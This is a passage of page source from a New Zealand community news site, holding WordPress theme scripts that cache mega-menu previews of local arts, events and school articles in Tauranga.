                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Books from our own backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Matthew Schwass\" title=\"Books from our own backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/books-from-our-own-backyard\/\" class=\"td-post-category\">Books from our own backyard<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" title=\"Books from our own backyard\">Books from our own backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"New to the Bay Expo\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\">Free Expo to Welcome Newcomers to Western Bay of Plenty<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Migrants shine with public speaking skills\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janett-Ehinger_from-Mexico with award and certificate for Best Speech\" title=\"Migrants shine with public speaking skills\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" title=\"Migrants shine with public speaking skills\">Migrants shine with public speaking skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Implementing zero waste behaviours within marae\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A maori woman standing next ot a sign for Para Kore Marae Incorporated Zero waste initiative\" title=\"Implementing zero waste behaviours within marae\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" title=\"Implementing zero waste behaviours within marae\">Implementing zero waste behaviours within marae<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6970e76681234));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 154;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Atock photo of dancers in a theatre production\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\">The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6970e76681234","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_6970e76681234" id="td_uid_38_6970e76682719" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="" href="https://baywaka.nz/category/culture-art/">All</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_39_6970e76682754" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="107" href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_40_6970e76682788" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="197" href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_41_6970e766827b6" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="97" href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_42_6970e766827e2" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="96" href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_43_6970e76682811" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="100" href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_44_6970e7668286a" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="124" href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_45_6970e76682898" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="154" href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a><a class="mega-menu-sub-cat-td_uid_37_6970e76681234"  id="td_uid_46_6970e766828c4" data-td_block_id="td_uid_37_6970e76681234" data-td_filter_value="198" href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></div></div><div id=td_uid_37_6970e76681234 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_6970e76681234" data-td_block_id="td_uid_37_6970e76681234"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_6970e76681234" data-td_block_id="td_uid_37_6970e76681234"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-51"><a href="#">Learning</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_6970e76692524_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_47_6970e76692524" ><script>var block_td_uid_47_6970e76692524 = new tdBlock();
block_td_uid_47_6970e76692524.id = "td_uid_47_6970e76692524";
block_td_uid_47_6970e76692524.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_47_6970e76692524_rand","tdc_css_class":"td_uid_47_6970e76692524_rand","tdc_css_class_style":"td_uid_47_6970e76692524_rand_style"}';
block_td_uid_47_6970e76692524.td_column_number = "3";
block_td_uid_47_6970e76692524.block_type = "td_block_mega_menu";
block_td_uid_47_6970e76692524.post_count = "4";
block_td_uid_47_6970e76692524.found_posts = "14";
block_td_uid_47_6970e76692524.header_color = "";
block_td_uid_47_6970e76692524.ajax_pagination_infinite_stop = "";
block_td_uid_47_6970e76692524.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_47_6970e76692524);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_6970e76692524));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zara McIndoe Principal, Otumoetai Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"zara\" title=\"Zara McIndoe Principal, Otumoetai Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" title=\"Zara McIndoe Principal, Otumoetai Primary School\">Zara McIndoe Principal, Otumoetai Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"jamie de la haye\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\">Jamie de la Haye Principal, Welcome Bay Primary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tane Bennett\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\">Tane Bennett &#8211; Principal, Maungatapu Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduates celebrate achievements across the region\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Toi Ohomai Graduation\" title=\"Graduates celebrate achievements across the region\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" title=\"Graduates celebrate achievements across the region\">Graduates celebrate achievements across the region<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_6970e76692524","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_6970e76692524));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Representatives of the Masonic Lodges in Tauranga after their $1,100 donation, topped up to $1,500 by Nelson Tkatch (eSuccess Strategies), to the Tauranga Boys&#039; College Robotics Club. From left: Joshuah Badshah (year 12), William Bruning (year 10), Cesar Vargas-Tuerlings (year 9), Nelson Tkatch (Junior Warden), William Kennedy (Treasurer &amp; Webmaster), Braden Smith (year 9), John Denne (Lodge Master), Rodney Graham (Senior Steward), Ron Pibworth (Past Master), Darren Bruning (Robotics Team Leader), John Lever (Secretary), Annmarie Lawler (English and Design Teacher, Tauranga Boys&#039; College). Photo credit: Antoon Moonen, Bay Waka.\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\">Freemason support to Tauranga Boys&#8217; College Robotics Club<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_6970e76692524","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_6970e76692524));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for Waldorf school fair\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 